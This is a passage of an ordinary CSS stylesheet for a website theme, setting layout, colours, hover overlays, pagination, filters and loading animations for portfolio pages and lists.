    color: #58468c;
    display: block;
    margin: 45px 0 10px;
    font-weight: 500;
}
.mkdf-portfolio-single-holder .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-share-link {
    font-size: 16px;
}
.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-info-holder,
.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-ps-info-holder,
.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-ps-info-holder {
    padding-left: 2px;
}
.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title,
.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title,
.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title,
.mkdf-portfolio-single-holder.mkdf-ps-small-masonry-layout .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title,
.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title {
    margin: 40px 0 10px;
}
.mkdf-portfolio-single-holder .mkdf-ps-image-holder.mkdf-grid-masonry-list .mkdf-ps-image a {
    height: 100%;
}
.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-image-holder {
    width: 100%;
}
.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image {
    float: left;
}
.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image a:hover:after {
    opacity: 1;
}
.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image a:after {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
    background-color: rgba(42, 42, 51, 0.8);
}
.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image a:after,
.mkdf-ps-related-posts-holder .mkdf-ps-related-image a:after {
    content: "";
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 8px;
    height: 100%;
}
.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout > .mkdf-grid-row {
    margin-top: 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title {
    margin: 15px 0 10px;
}
.mkdf-portfolio-single-holder.mkdf-ps-gallery-layout .mkdf-ps-navigation {
    margin: 53px 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout {
    padding: 0 4%;
    box-sizing: border-box;
}
.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-ps-content-item {
    margin: 0 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-ps-image-holder {
    margin: 0 0 40px;
}
.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-ps-image-holder .mkdf-ps-image {
    margin: 0 0 30px;
}
.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-ps-image-holder .mkdf-ps-image:last-child {
    margin: 0;
}
@media only screen and (max-width: 1200px) {
    .mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout {
        padding: 0 40px;
    }
}
@media only screen and (max-width: 768px) {
    .mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout {
        padding: 0 30px;
    }
}
.mkdf-portfolio-single-holder.mkdf-ps-huge-images-layout .mkdf-ps-navigation {
    margin: 33px 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-ps-image-holder {
    margin: 0 0 16px;
}
.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-ps-image-holder .mkdf-ps-image {
    margin: 0 0 30px;
}
.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-ps-image-holder .mkdf-ps-image:last-child {
    margin: 0;
}
.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title {
    margin: 15px 0 10px;
}
.mkdf-portfolio-single-holder.mkdf-ps-images-layout .mkdf-ps-navigation {
    margin: 53px 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-masonry-layout > .mkdf-grid-row {
    margin-top: 40px;
}
.mkdf-portfolio-single-holder.mkdf-ps-masonry-layout .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title {
    margin: 15px 0 10px;
}
.mkdf-portfolio-single-holder.mkdf-ps-masonry-layout .mkdf-ps-navigation {
    margin: 53px 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-ps-image-holder {
    margin: 0 0 40px;
}
.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-ps-image-holder .mkdf-ps-image img {
    width: 100%;
}
.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-ps-info-holder .mkdf-ps-social-share .mkdf-social-title {
    margin: 15px 0 10px;
}
.mkdf-portfolio-single-holder.mkdf-ps-slider-layout .mkdf-ps-navigation {
    margin: 53px 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder {
    width: 100%;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image {
    float: left;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image a:hover:after {
    opacity: 1;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-image-holder .mkdf-ps-image a:after {
    position: absolute;
    display: block;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    background-color: rgba(42, 42, 51, 0.8);
}
.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-content-item {
    margin: 0 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-gallery-layout .mkdf-ps-navigation {
    margin: 33px 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-image-holder .mkdf-ps-image {
    margin: 0 0 30px;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-image-holder .mkdf-ps-image:last-child {
    margin: 0;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-content-item {
    margin: 0 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-images-layout .mkdf-ps-navigation {
    margin: 60px 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-masonry-layout .mkdf-ps-content-item {
    margin: 0 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-masonry-layout .mkdf-ps-navigation {
    margin: 33px 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-image-holder .mkdf-ps-image img {
    width: 100%;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-content-item {
    margin: 0 0 18px;
}
.mkdf-portfolio-single-holder.mkdf-ps-small-slider-layout .mkdf-ps-navigation {
    margin: 60px 0 18px;
}
.mkdf-ps-navigation {
    position: relative;
    display: table;
    width: 100%;
    vertical-align: middle;
    padding: 0;
    margin: 60px 0;
    clear: both;
    box-sizing: border-box;
}
.mkdf-ps-full-width-custom-layout .mkdf-ps-navigation {
    padding: 0;
}
.mkdf-ps-navigation .mkdf-ps-back-btn {
    position: absolute;
    top: calc(50% - 2px);
    left: 50%;
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.mkdf-ps-navigation .mkdf-ps-back-btn a {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    cursor: pointer;
    font-size: 23px;
    line-height: 1;
}
.mkdf-ps-navigation .mkdf-ps-back-btn a span {
    display: block;
    line-height: inherit;
    background-color: #f5f9ff;
    padding: 20px 19.4px 22px;
    border-radius: 8px;
}
.mkdf-ps-navigation .mkdf-ps-back-btn a span:after,
.mkdf-ps-navigation .mkdf-ps-back-btn a span:before {
    display: block;
    font-size: smaller;
    line-height: 14px;
}
@media screen and (max-width: 680px) {
    .mkdf-ps-navigation .mkdf-ps-next > span,
    .mkdf-ps-navigation .mkdf-ps-prev > span {
        display: none;
    }
}
.mkdf-ps-navigation .mkdf-ps-next,
.mkdf-ps-navigation .mkdf-ps-prev {
    position: relative;
    display: table-cell;
    vertical-align: middle;
    width: 49%;
    padding: 0;
    box-sizing: border-box;
}
.mkdf-ps-navigation .mkdf-ps-next > span,
.mkdf-ps-navigation .mkdf-ps-prev > span {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #938da6;
    margin: 0 10px;
}
.mkdf-ps-navigation .mkdf-ps-next a,
.mkdf-ps-navigation .mkdf-ps-prev a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    font-size: 46px;
    line-height: 55px;
}
.mkdf-ps-navigation .mkdf-ps-next a span,
.mkdf-ps-navigation .mkdf-ps-prev a span {
    background-color: #f5f9ff;
    padding: 4px 6px 6px;
    border-radius: 8px;
    display: inline-block;
}
.mkdf-ps-navigation .mkdf-ps-next a .mkdf-ps-nav-mark,
.mkdf-ps-navigation .mkdf-ps-prev a .mkdf-ps-nav-mark {
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.mkdf-ps-navigation .mkdf-ps-next a .mkdf-ps-nav-mark:before,
.mkdf-ps-navigation .mkdf-ps-prev a .mkdf-ps-nav-mark:before {
    display: block;
    line-height: inherit;
}
.mkdf-ps-navigation .mkdf-ps-prev a .mkdf-ps-nav-mark {
    left: 0;
}
.mkdf-ps-navigation .mkdf-ps-next {
    text-align: right;
}
.mkdf-ps-navigation .mkdf-ps-next a .mkdf-ps-nav-mark {
    right: 0;
}
.mkdf-ps-related-posts-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 10px 0 0;
    clear: both;
}
.mkdf-ps-related-posts-holder .mkdf-related-posts-title {
    padding: 0 15px;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-posts {
    margin: 0 -15px;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-post {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 25%;
    float: left;
    padding: 0 15px 25px;
    box-sizing: border-box;
}
@media only screen and (max-width: 1024px) {
    .mkdf-ps-related-posts-holder .mkdf-ps-related-post {
        width: 50%;
    }
    .mkdf-ps-related-posts-holder .mkdf-ps-related-post:nth-child(2n) {
        clear: both;
    }
}
@media only screen and (max-width: 680px) {
    .mkdf-ps-related-posts-holder .mkdf-ps-related-post {
        width: 100%;
    }
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-post:hover .mkdf-ps-related-image a:after {
    opacity: 1;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-image {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-image a,
.mkdf-ps-related-posts-holder .mkdf-ps-related-image img {
    display: block;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-image img {
    border-radius: 8px;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-image a:after {
    position: absolute;
    display: block;
    width: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    background-color: rgba(42, 42, 51, 0.8);
    z-index: 1;
}
.mkdf-portfolio-list-holder.mkdf-pl-rounded-image article .mkdf-pli-image img,
.mkdf-portfolio-list-holder.mkdf-pl-rounded-image.mkdf-pl-gallery-overlay .mkdf-pli-text-holder,
.mkdf-portfolio-list-holder.mkdf-pl-rounded-image.mkdf-pl-standard-shader article .mkdf-pli-image:after {
    border-radius: 10px;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-text {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 20px 0 0;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-text .mkdf-ps-related-title {
    margin: 0;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-text .mkdf-ps-related-categories {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #938da6;
    margin: 6px 0 0;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-text .mkdf-ps-related-categories a:after {
    content: ".";
    position: relative;
    top: 0;
    right: -4px;
    color: initial;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-text .mkdf-ps-related-categories a:last-child:after {
    content: "";
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-text .mkdf-ps-related-categories a {
    padding: 0 4px 0 0;
    display: inline-block;
    color: inherit;
}
.mkdf-ps-related-posts-holder .mkdf-ps-related-text .mkdf-ps-related-categories a:hover {
    color: #ff8a73;
}
.mkdf-portfolio-category-list-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.touch .mkdf-portfolio-category-list-holder article {
    cursor: pointer;
}
.mkdf-portfolio-category-list-holder article:hover .mkdf-pcli-text-holder {
    opacity: 1;
}
.mkdf-portfolio-category-list-holder article .mkdf-pcl-item-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    overflow: hidden;
}
.mkdf-portfolio-category-list-holder article .mkdf-pcli-image {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-portfolio-category-list-holder article .mkdf-pcli-image img {
    display: block;
    width: 100%;
}
.mkdf-portfolio-category-list-holder article .mkdf-pcli-text-holder {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 20px;
    background-color: rgba(88, 70, 140, 0.6);
    opacity: 0;
    text-align: center;
    box-sizing: border-box;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-portfolio-category-list-holder article .mkdf-pcli-text-wrapper {
    position: relative;
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.mkdf-portfolio-category-list-holder article .mkdf-pcli-text {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
}
.mkdf-portfolio-category-list-holder article .mkdf-pcli-title {
    margin: 0;
    color: #fff;
}
.mkdf-portfolio-category-list-holder article .mkdf-pcli-excerpt {
    margin: 3px 0 0;
    color: #fff;
}
.mkdf-portfolio-category-list-holder article .mkdf-pcli-link {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.mkdf-portfolio-list-holder,
.mkdf-portfolio-list-holder article .mkdf-pl-item-inner,
.mkdf-portfolio-list-holder article .mkdf-pli-image {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 100%;
}
.touch .mkdf-portfolio-list-holder article {
    cursor: pointer;
}
.mkdf-portfolio-list-holder article .mkdf-pli-image img {
    display: block;
    width: 100%;
}
.mkdf-portfolio-list-holder article .mkdf-pli-link {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text-wrapper {
    position: relative;
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-title {
    margin: 0;
    position: relative;
    display: block;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-title a {
    position: relative;
    display: inline-block;
    z-index: 8;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder {
    position: relative;
    display: block;
    margin: 3px 0 0;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #938da6;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    padding: 0 6px 0 0;
    margin: 0 3px 0 0;
    z-index: 8;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a:last-child:after,
.mkdf-portfolio-list-holder.mkdf-pl-no-content .mkdf-pli-text-holder {
    display: none;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a:hover {
    color: #ff8a73;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a:after {
    position: relative;
    top: 0;
    right: -7px;
    content: ".";
    color: #938da6;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-category-holder a:last-child {
    margin: 0;
    padding: 0;
}
.mkdf-portfolio-list-holder article .mkdf-pli-text .mkdf-pli-excerpt {
    margin: 3px 0 0;
}
.mkdf-portfolio-list-holder.mkdf-pl-rounded-image.mkdf-pl-gallery-overlay .mkdf-pli-image {
    border-radius: 10px;
    overflow: hidden;
}
.mkdf-portfolio-list-holder.mkdf-pl-has-filter .mkdf-pl-inner {
    overflow: hidden;
}
.mkdf-pl-filter-holder,
.mkdf-pl-filter-holder ul,
.mkdf-pl-filter-holder ul li,
.mkdf-pl-filter-holder ul li span {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.mkdf-portfolio-list-holder.mkdf-pl-masonry.mkdf-fixed-masonry-items article .mkdf-pl-item-inner,
.mkdf-portfolio-list-holder.mkdf-pl-masonry.mkdf-fixed-masonry-items article .mkdf-pli-image {
    height: 100%;
}
.mkdf-portfolio-list-holder.mkdf-pl-has-animation article {
    opacity: 0;
    -webkit-transform: translateY(80px);
    -moz-transform: translateY(80px);
    transform: translateY(80px);
    -webkit-transition: opacity 0.8s cubic-bezier(0.34, 0.52, 0.57, 1.04), transform 0.8s cubic-bezier(0.34, 0.52, 0.57, 1.04);
    -moz-transition: opacity 0.8s cubic-bezier(0.34, 0.52, 0.57, 1.04), transform 0.8s cubic-bezier(0.34, 0.52, 0.57, 1.04);
    transition: opacity 0.8s cubic-bezier(0.34, 0.52, 0.57, 1.04), transform 0.8s cubic-bezier(0.34, 0.52, 0.57, 1.04);
}
.mkdf-portfolio-list-holder.mkdf-pl-has-animation article.mkdf-item-show {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}
.mkdf-portfolio-list-holder.mkdf-pl-has-animation article.mkdf-item-show.mkdf-item-shown {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}
.touch .mkdf-portfolio-list-holder.mkdf-pl-has-animation article {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}
.mkdf-pl-filter-holder {
    width: 100%;
    margin: 0 0 37px;
    text-align: center;
}
.mkdf-pl-filter-holder ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.mkdf-pl-filter-holder ul li {
    font-size: 11px;
    line-height: 2em;
    margin: 0 2px 8px;
    padding: 8px 28px;
    border-radius: 3em;
    cursor: pointer;
}
.mkdf-pl-filter-holder ul li span {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #938da6;
    white-space: nowrap;
    -webkit-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-pl-standard-pagination,
.mkdf-pl-standard-pagination ul,
.mkdf-pl-standard-pagination ul li,
.mkdf-pl-standard-pagination ul li a {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.mkdf-pl-filter-holder ul li.mkdf-pl-current,
.mkdf-pl-filter-holder ul li:hover {
    background-color: #ff8a73;
}
.mkdf-pl-filter-holder ul li.mkdf-pl-current span,
.mkdf-pl-filter-holder ul li:hover span {
    color: #fff;
}
.mkdf-portfolio-list-holder.mkdf-pl-pag-standard .mkdf-pl-inner {
    opacity: 1;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-pl-standard-pagination ul li.mkdf-pag-prev a,
.mkdf-portfolio-list-holder.mkdf-pl-pag-standard.mkdf-pl-pag-standard-animate .mkdf-pl-inner {
    opacity: 0;
}
.mkdf-pl-standard-pagination {
    width: 100%;
    margin: 40px 0 0;
    clear: both;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    font-size: 11px;
}
.mkdf-pl-standard-pagination ul {
    width: 100%;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
}
.mkdf-pl-standard-pagination ul li {
    margin: 0 8px;
    line-height: 40px;
}
.mkdf-pl-standard-pagination ul li a {
    margin: 0;
    padding: 0;
    color: #938da6;
    width: 40px;
    height: 40px;
}
.mkdf-pl-standard-pagination ul li a:hover {
    color: #ff8a73;
}
.mkdf-pl-standard-pagination ul li.mkdf-pag-active a {
    color: #fff;
    background-color: #ff8a73;
    border-radius: 50%;
}
.mkdf-pl-standard-pagination ul li.mkdf-pag-first,
.mkdf-pl-standard-pagination ul li.mkdf-pag-last,
.mkdf-pl-standard-pagination ul li.mkdf-pag-next,
.mkdf-pl-standard-pagination ul li.mkdf-pag-prev {
    margin: 0 2px;
}
.mkdf-pl-standard-pagination ul li.mkdf-pag-first a,
.mkdf-pl-standard-pagination ul li.mkdf-pag-last a,
.mkdf-pl-standard-pagination ul li.mkdf-pag-next a,
.mkdf-pl-standard-pagination ul li.mkdf-pag-prev a {
    font-size: 24px;
}
.mkdf-pl-standard-pagination ul li.mkdf-pag-first a span,
.mkdf-pl-standard-pagination ul li.mkdf-pag-first a span:before,
.mkdf-pl-standard-pagination ul li.mkdf-pag-last a span,
.mkdf-pl-standard-pagination ul li.mkdf-pag-last a span:before,
.mkdf-pl-standard-pagination ul li.mkdf-pag-next a span,
.mkdf-pl-standard-pagination ul li.mkdf-pag-next a span:before,
.mkdf-pl-standard-pagination ul li.mkdf-pag-prev a span,
.mkdf-pl-standard-pagination ul li.mkdf-pag-prev a span:before {
    display: block;
    line-height: inherit;
}
.mkdf-pl-standard-pagination ul li.mkdf-pag-next a,
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional article:hover .mkdf-pli-text-holder {
    opacity: 1;
}
.mkdf-pl-load-more-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-pl-load-more-holder .mkdf-pl-load-more {
    margin: 60px 0 0;
    text-align: center;
}
.mkdf-pl-loading {
    position: relative;
    display: none;
    width: 100%;
    margin: 40px 0 20px;
    color: #58468c;
    text-align: center;
}
.mkdf-pl-loading.mkdf-filter-trigger {
    position: absolute;
    top: 250px;
    left: 0;
}
.mkdf-pl-loading.mkdf-standard-pag-trigger {
    position: absolute;
    top: 50px;
    left: 0;
}
.mkdf-pl-has-filter .mkdf-pl-loading.mkdf-standard-pag-trigger {
    top: 150px;
}
.mkdf-pl-loading.mkdf-showing {
    display: block;
}
.mkdf-pl-loading > div {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    width: 14px;
    height: 14px;
    margin: 0 3px;
    background-color: #58468c;
    border-radius: 100%;
    -webkit-animation: sk-bouncedelay 1.4s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
    -moz-animation: sk-bouncedelay 1.4s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
    animation: sk-bouncedelay 1.4s infinite cubic-bezier(0.02, 0.54, 0.58, 1) both;
}
.mkdf-pl-loading .mkdf-pl-loading-bounce1 {
    -webkit-animation-delay: -0.32s;
    -moz-animation-delay: -0.32s;
    animation-delay: -0.32s;
}
.mkdf-pl-loading .mkdf-pl-loading-bounce2 {
    -webkit-animation-delay: -0.16s;
    -moz-animation-delay: -0.16s;
    animation-delay: -0.16s;
}
@-webkit-keyframes sk-bouncedelay {
    0%,
    100%,
    80% {
        -webkit-transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
    }
}
@-moz-keyframes sk-bouncedelay {
    0%,
    100%,
    80% {
        -moz-transform: scale(0);
    }
    40% {
        -moz-transform: scale(1);
    }
}
@keyframes sk-bouncedelay {
    0%,
    100%,
    80% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional article:hover img {
    -webkit-transform: scale(1.06);
    -moz-transform: scale(1.06);
    transform: scale(1.06);
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional article .mkdf-pl-item-inner {
    overflow: hidden;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional article .mkdf-pli-text .mkdf-pli-excerpt,
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional article .mkdf-pli-text .mkdf-pli-title {
    color: #fff;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional article .mkdf-pli-text .mkdf-pli-category-holder a {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #b3a6da;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional article .mkdf-pli-text .mkdf-pli-category-holder a:hover {
    color: #ff8a73;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional img {
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay-additional .mkdf-pli-text-holder {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 20px;
    background-color: rgba(90, 90, 142, 0.8);
    opacity: 0;
    text-align: center;
    box-sizing: border-box;
    -webkit-transition: opacity 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article:hover .mkdf-pli-text-holder {
    opacity: 1;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article:hover img {
    -webkit-transform: scale(1.06);
    -moz-transform: scale(1.06);
    transform: scale(1.06);
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pl-item-inner {
    overflow: hidden;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pli-text .mkdf-pli-excerpt,
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pli-text .mkdf-pli-title {
    color: #fff;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pli-text .mkdf-pli-category-holder a {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #938da6;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay article .mkdf-pli-text .mkdf-pli-category-holder a:hover {
    color: #ff8a73;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay img {
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-overlay .mkdf-pli-text-holder {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 20px;
    background-color: rgba(42, 42, 51, 0.8);
    opacity: 0;
    text-align: center;
    box-sizing: border-box;
    -webkit-transition: opacity 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.4s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom article:hover .mkdf-pli-text-holder,
.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom article:hover .mkdf-pli-text-wrapper {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom article .mkdf-pl-item-inner {
    overflow: hidden;
}
.mkdf-portfolio-list-holder.mkdf-pl-gallery-slide-from-image-bottom .mkdf-pli-text-holder {
    position: absolute;
    display: block;
    width: 100%;
    height: auto;
    bottom: 0;
    left: 0;
    padding: 15px 20px 10px;
    z-index: 8;
    background-color: #fff;
    overflow: hidden;
    box-sizing: border-box;
